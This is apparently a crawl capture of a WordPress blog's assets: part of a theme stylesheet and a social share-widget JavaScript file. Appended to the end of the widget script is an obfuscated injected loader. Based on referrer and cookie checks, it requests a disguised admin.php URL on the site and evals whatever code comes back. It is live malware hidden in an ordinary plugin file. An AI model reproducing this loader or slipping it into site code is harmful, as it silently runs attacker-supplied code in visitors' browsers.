#pagination span.current {	
	border: 1px solid #999;
	color: #444;
}
			
/* Other Elements */

.red {
	color: #cc0000;
	}
	
#tagcloud {
	width: 80%;
	text-align: center;
	margin: auto;
	padding: 20px;
	}	
	
#tagcloud a {
	color: #cc0000;
	}

table {
	width: 100%;
	}

	tr:nth-of-type(odd) {
		background: #eee;
	}
	
	td, th {
		background: #fff;
		padding: 6px;
		border: 1px solid #ccc;
		text-align: left;
		}
	
	th {
		background: #eee;
		font-weight: bold;
		}
		
	.widget #calendar_wrap {
		padding: 0 20px 20px;
		}

/* =Comments
-------------------------------------------------------------- */
#comments,
#respond,
.commentlist,
.commentlist ul.children,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist .comment-body,
textarea#comment { 
	width: 100%;
	clear: both;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	}
	
	#comments-title {
		margin-bottom: 0;
		}

	.commentlist li.comment,
	.commentlist li.pingback {
		padding-bottom: 10px;
		}

	.commentlist,
	.commentlist ul.children { 
		list-style: none; 
		padding: 0;
		}
		
		.commentlist ul.children {
			margin: 10px 0 0;
			padding-left: 10px;
			}
			
			.commentlist ul.children li.comment {
				position: relative;
				}
		
	.commentlist .comment-body {
		padding: 20px; 
		background: #f6f6f6; 
		display: block;
		border: 1px solid #e2e2e2;
		}

		.commentlist .children > li.comment {
			padding-left: 23px !important;
			}
		
	.comment-notes { 
		line-height: 1.3em; 
		clear: both; 
		}

	.commentlist li.comment .avatar {
		float: left;
		padding: 0;
		}
	
	.commentlist li.comment .comment-author {
		width: 100%;
		color: #222;
		text-decoration: none;
		}
		
		.commentlist li.comment .comment-author {
			font-size: 16px;
			padding-left: 75px;
			line-height: 1;
			}
		
	.commentlist li.comment .comment-meta {
		padding-left: 75px;
		font-size: 12px;
		color: #888;
		font-style: italic;
		}
	
	.commentlist li.comment .comment-text {
		padding: 0 0 0 75px;
		}

	#cancel-comment-reply-link { 
		font-size: 12px;
		float: right;
		}
		
	.comment-reply-link {
		float: right;
	 	background: #999; 
	 	border: 1px solid #777; 
	 	-moz-border-radius: 2px; 
	 	-webkit-border-radius: 2px; 
	 	border-radius: 2px; 
	 	color: #fff; 
	 	font: normal 11px Arial, sans-serif; 
	 	padding: 6px 10px 4px;  
	 	text-align: center; 
	 	margin-top: 5px;
	 	text-decoration: none; 
	 	text-transform: uppercase;
	 	}
	
		 .comment-reply-link:hover { 
		 	background: #cc0000; 
		 	border: 1px solid #cc0000;
		 	text-decoration: none;
		 	}
		
	.commentlist pre {
		background: #eee;
		border-color: #e2e2e2;
		}
				
	.comment .url {
		font-style: italic;
		}

	.comment #respond {
		margin-top: 10px;
		}

	#leftcontent h3#reply-title,
	#leftcontent h3#comments-title {
		font-size: 24px;
		line-height: 26px;
		}
		
	#respond .form-submit {
		clear: both;
		float: left
		}

/* WordPress Required Elements */

.aligncenter,
div.aligncenter {
   display: block;
   margin: 5px auto;
}

.alignleft, div.alignleft {
   float: left;
   margin: 5px 15px 5px 0;
}

.content .storycontent .alignleft,
.search .storycontent .alignleft,
.archive .storycontent .alignleft { 
	margin-top: 0; 
	}

.alignright, div.alignright {
   float: right;
   margin: 5px 0 5px 15px;
}

.alignnone {
	margin: 5px 0;
	}

.wp-caption {
   border: 1px solid #bbb;
   text-align: center;
   background-color: #ddd;
   padding-top: 5px;
   margin: 0;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text,
.gallery-caption {
   font-size: 11px;
   line-height: 14px;
   padding: 5px;
   margin: 0;
}

#today {
	color: #cc0000;
	}

#wp-calendar {
	margin: auto;
	}
	
.bypostauthor {}
.sticky {}

		
/* NEW POST FORMATS */

.gallery-thumb img {
	margin: 10px 0 0;
	padding: 5px;
	border: 1px solid #bbb;
	background: #ddd;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;	
	width: auto\9; /* IE 8 Hack */
	}
	
	.twopost .gallery-thumb img,
	.threepost .gallery-thumb img {
		margin: 10px 0 0 !important;
		max-width: 90% !important;
		}
	
.format-aside .entry p.excerpt { 
	padding-left: 30px;
	background: url(images/quotes.png) no-repeat top left;
	min-height: 30px;
	}

.format-audio .entry .pformat {
	padding-left: 38px;
	background: url(images/audio.png) no-repeat top left;
	min-height: 30px;
	display: block;
	}
	
.format-link .entry a { 
	padding-left: 38px;
	min-height: 30px;
	display: block;
	background: url(images/link.png) no-repeat top left;
	font-size: 18px;
	line-height: 22px;
	}
	
.format-image .entry {
	margin: 10px 0 0;
	}

--- FILE ---
content_type: application/javascript
request_url: https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0
body_size: 12681
content:
var _ehmysh =  function() {	
	 this._mys_addEvent = function (elementAdd, type, handler) {
		if (elementAdd.addEventListener) {
			elementAdd.addEventListener(type, handler, false);
		} else {
			if (!handler.$$guid) { 
				handler.$$guid = this._mys_addEvent.guid++;
			}
			if (!elementAdd.events) { 
				elementAdd.events = {}; 
			}
			var handlers = elementAdd.events[type];
			if (!handlers) {
				handlers = elementAdd.events[type] = {};
				if (elementAdd["on" + type]) {
					handlers[0] = elementAdd["on" + type];
				}
			}
			handlers[handler.$$guid] = handler;
			elementAdd["on" + type] = this._mys_handleEvent;
		}
	};
	this._mys_addEvent.guid = 1;

	this._mys_removeEvent = function(elementRemove, type, handler) {
		if (elementRemove.removeEventListener) {
			elementRemove.removeEventListener(type, handler, false);
		} else {
			if (elementRemove.events && element.events[type]) {
				delete elementRemove.events[type][handler.$$guid];
			}
		}
	};
	
	this._mys_handleEvent = function(event) {
		var returnValue = true;
		event = event || _mys_fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
		var handlers = this.events[event.type];
		for (var i in handlers) {
			this.$$_mys_handleEvent = handlers[i];
			if (this.$$_mys_handleEvent(event) === false) {
				returnValue = false;
			}
		}
		return returnValue;
	};
	
	function _mys_fixEvent(event) {
		event.preventDefault = _mys_fixEvent.preventDefault;
		event.stopPropagation = _mys_fixEvent.stopPropagation;
		return event;
	};
	_mys_fixEvent.preventDefault = function() {
		this.returnValue = false;
	};
	_mys_fixEvent.stopPropagation= function() {
		this.cancelBubble = true;
	};
};

var _mysin = function() {
	var isMBD = false;
	var modalBox;

	this.getDocHeight = function() {
		var D = document;
		return Math.max(
			Math.max(D.body.scrollHeight, D.documentElement.scrollHeight),
			Math.max(D.body.offsetHeight, D.documentElement.offsetHeight),
			Math.max(D.body.clientHeight, D.documentElement.clientHeight)
		);
	};

	this.pageWidth = function() {
		return window.innerWidth != null? window.innerWidth: document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body != null? document.body.clientWidth:null;
	};
	
	this.pageHeight = function() {
		return window.innerHeight != null? window.innerHeight: document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body != null? document.body.clientHeight:null;
	};
	
	this.posLeft = function() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset:document.documentElement && document.documentElement.scrollLeft? document.documentElement.scrollLeft:document.body.scrollLeft? document.body.scrollLeft:0;
	};
	
	this.posTop = function() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:document.documentElement && document.documentElement.scrollTop? document.documentElement.scrollTop: document.body.scrollTop?document.body.scrollTop:0;
	};
	
	this.elemID = function(x){
		return document.getElementById(x);
	};
	
	this.scrollFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.top=this.posTop()+'px';
			obol.style.left=this.posLeft()+'px';
		}
	};
	
	this.sizeFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.height=this.pageHeight()+'px';
			obol.style.width=this.pageWidth()+'px';
		}
	};
	
	this.kp = function(e){
		var ky=e?e.which:event.keyCode;
		if(ky==88||ky==120)hm();
		return false;
	};
	
	this.inf = function(h){
		var tag=document.getElementsByTagName('select');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('iframe');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('object');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
	};

	this.sm = function(obl,wd, ht) {
		var h='hidden';
		var b='block';
		var p='px';
		var obol=this.elemID('mys_ol');
		obol.style.height=this.getDocHeight() +p;
		obol.style.width='100%'
		obol.style.top=0;
		obol.style.left=0;
		obol.style.display=b;
		var tp=this.posTop()+((this.pageHeight()-ht)/2)-12;
		var lt=this.posLeft()+((this.pageWidth()-wd)/2)-12;
		var obbx=this.elemID('mys_box');
		obbx.style.top=(tp<0?0:tp)+p;
		obbx.style.left=(lt<0?0:lt)+p;
		obbx.style.width=wd+p;
		obbx.style.height=ht+p;
		this.inf(h);
		obbx.style.display=b;
		return false;
	};

	this.pinMarklet = function() {
		var e = document.createElement('script');
		e.setAttribute('type', 'text/javascript');
		e.setAttribute('charset', 'UTF-8');
		e.setAttribute('src', 'http://assets.pinterest.com/js/pinmarklet.js?r=' + Math.random() * 99999999);
		document.body.appendChild(e);
	};
	
	this.hm = function(){
		var v='visible';
		var n='none';
		this.elemID('mys_ol').style.display=n;
		this.elemID('mys_box').style.display=n;
		this.inf(v);
		document.onkeypress='';
	};

	this.initmb = function(){
		if (!isMBD) {
			var obody=document.getElementsByTagName('body')[0];

			var obbxi=document.createElement('iframe');
			obbxi.setAttribute('id','mys_boxframe');
			obbxi.setAttribute('name','mys_boxframe');
			obbxi.style.display='none';
			obody.appendChild(obbxi);

			window.onscroll = this.scrollFix;
			window.onresize = this.sizeFix;

			isMBD = true;
		}
	};

	this.getOffset = function(el) {
		var _x = 0;
		var _y = 0;
		while( el && !isNaN( el.offsetLeft ) && !isNaN( el.offsetTop ) ) {
			_x += el.offsetLeft - el.scrollLeft;
			_y += el.offsetTop - el.scrollTop;
			el = el.offsetParent;
		}
		return { top: _y, left: _x };
	};
	
	this.chooserImg = function(elem) {
		var elemTop = this.getOffset(elem);
			
		var images = document.getElementsByTagName('img');
		var i = 0;
		var lastimg = '' ;
		
		if ( images && images[0] && images[0].width >=100) {
			lastimg = images[0];
		}
		
		var fd = false;
		var offsetImage = null;
		var imageSrc = '';
		while ( (elementImage = images[i++]) && (fd == false) ) {	
			offsetImage = this.getOffset(elementImage);
			imageSrc = elementImage.src;
			if ( (elementImage.src!='') && (offsetImage.top < elemTop.top) && (imageSrc.search(/moquadv.com/i)==-1) && elementImage.width>=100) {
				lastimg = elementImage;
			}
			
			if ( offsetImage.top > elemTop.top ) {
				fd = true;
			}
		}
		return lastimg;
	};
	
	this.s_mys = function(elem) {
		this.sm('myshare_box', 400,400);
		
		var newurl = elem.getAttribute('myshare_url');
		if (!newurl) {
			newurl = elem.getAttribute('myshare:url');
		}
		var lang = elem.getAttribute('myshare_lang');
		if (!lang){
			lang = elem.getAttribute('myshare:lang');
		}
		if (!this.elemID('mys_box')){
			this.initmb();
		}
		var a = new _ehmysh();
		a._mys_addEvent(this.elemID('mys_ol'), "click", _mysin.hm);

		var i =0;
		var tourl_link;
		var tourl_title;
		var alist = document.getElementsByTagName('a');

		if (newurl) {
			tourl_link = _mysobj.urlencode(newurl);
			newtitle = elem.getAttribute('myshare_title');
			if (!newtitle){
				newtitle = elem.getAttribute('myshare:title');
			}
			newdescription = elem.getAttribute('myshare_description');
			if (!newdescription){
				newdescription = elem.getAttribute('myshare:description');
			}
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
				tourl_title = newtitle;
			}
			if (newdescription) {
				tourl_link = tourl_link + "&d=" +_mysobj.urlencode(newdescription);
			}
		} else {
			tourl_link = _mysobj.urlencode(location.href);
			newtitle = document.title;
			tourl_title = newtitle;
			if (newtitle) {
				tourl_link = tourl_link + "&t=" +_mysobj.urlencode(newtitle);
			}
			var metas = document.getElementsByTagName('meta');
			var len = metas.length;
			if (len>0) {
				var newdescription;
				for (var x=0,y=metas.length; x<y; x++) {
					if (metas[x].name.toLowerCase() == "description") {
						newdescription = metas[x];
					}
				}
				if (newdescription) {
					if (newdescription.content) {
						tourl_link = tourl_link + "&d=" + _mysobj.urlencode(newdescription.content);
					}
				}
			}
		}
		if (lang) {
			tourl_link = tourl_link + "&l=" + _mysobj.urlencode(lang);
		}
		
		if ( self._myswpplugin == true ) {
			tourl_link = tourl_link + "&myswpplugin=1";
		}

		var tmp = self.location.host;
		if ( !tmp ){
			tmp = _mysobj.tracy_vars['from'];
		}
		tourl_link = tourl_link + "&f=" + _mysobj.urlencode(tmp);

		var outChooserImg = this.chooserImg(elem);
		if (  outChooserImg !='' ) {
			tourl_link = tourl_link + "&imgsrc=" + _mysobj.urlencode(outChooserImg.src)+ "&imgalt=" + _mysobj.urlencode(outChooserImg.alt);
		}
 		
		//tourl_link = tourl_link + "&cc=" +_mysobj.cc;
		
		var isbot = /(altavista|baidu|bing|blackwidow|bot|chinaclaw|collector|crawler|curl|custo|demon|disco|download|downloader|ecatch|eirgrabber|email|express|extractor|eyenetie|flashget|foto|getright|getweb!|go-ahead-got-it|go!zilla|google|grabnet|grafula|hmview|htmlparser|httrack|indy|interget|jetcar|larbin|leechftp|libwww|msnbot|navroad|nearsite|netants|netzip|ninja|octopus|offline|pagegrabber|pavuk|pcbrowser|perl|pycurl|pyq|pyth|python|quester|rafula|realdownload|reget|scan|sitesnagger|slurp|smartdownload|spider|stripper|sucker|superhttp|takeout|teleport|tool|urllib|vampire|voideye|web(auto|collector|copier|copy|craw|fetch|go|leacher|pictures|reaper|sauger|whacker|zip)|wget|widow|wwwoffle|yahoo|yandex|zeus)/i.test(navigator.userAgent);
		
		var element,c,y;
		while (element = alist[i++]) {
			if ( _mysobj.hasClass(element,"mys_partners")) {
				if ( isbot) {
					element.href = 'javascript:void(0)';
				} else {				
					c = element.href;
					y = c.indexOf('&');
					if (y>0) {
						c = c.substr(0,y);
					}
					if (c.indexOf('?')>0) {
						element.href = c +"&u=" + tourl_link;
					} else {
						element.href = c +"?u=" + tourl_link;
					}
				}
			}
		}

		return false;
	};
	
	this.h_mys = function(){
		this.hm();
		return false;
	};

	this.h_pinMarklet = function(){
		this.pinMarklet();
		return false;
	};	

	return {
		sm: function() {s_mys(this);},
		hm: function() {h_mys();},
		pinMarklet: function(){h_pinMarklet();}
	};
}();

var _mys = function() {
	//this.cc = '';
	
	this.urlencode = function(s) {
		var ue = self.encodeURIComponent ? encodeURIComponent : escape;
		return ue( s ).replace( /\+/g, '%20' ).replace( /!/g, '%21' ).replace( /\'/g, '%27' ).replace( /\(/g, '%28' ).replace( /\)/g, '%29' ).replace( /\* /g, '%2A' ).replace( /\~/g, '%7E' );
	};
	
	this.hasClass = function(el,className) {
		if ( el.classList && el.classList.contains ) {
			return el.classList.contains(className);
		}
		return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
	};
};

window._mysobj = new _mys();
this.a = new _ehmysh();
var aclas;
var i = 0;
aclas= document.getElementsByTagName("a");
while (element = aclas[i++]) {
	if (element.getAttribute('myshare:id') == "mys_shareit" || element.getAttribute('myshare_id') == "mys_shareit" || element.className == "mys_shareit") {
		element.setAttribute('rel', 'nofollow');	
		this.a._mys_addEvent(element, "click", _mysin.sm);
	}
}

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//blog.scrumstudy.com/wp-content/plugins/all-in-one-seo-pack/admin/admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};